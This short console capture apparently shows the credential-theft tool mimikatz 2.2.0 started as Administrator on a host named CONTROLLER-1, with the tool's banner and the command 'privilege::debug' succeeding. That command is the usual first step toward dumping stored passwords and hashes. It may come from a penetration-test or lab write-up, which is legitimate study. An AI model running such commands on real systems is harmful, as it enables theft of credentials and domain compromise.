 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #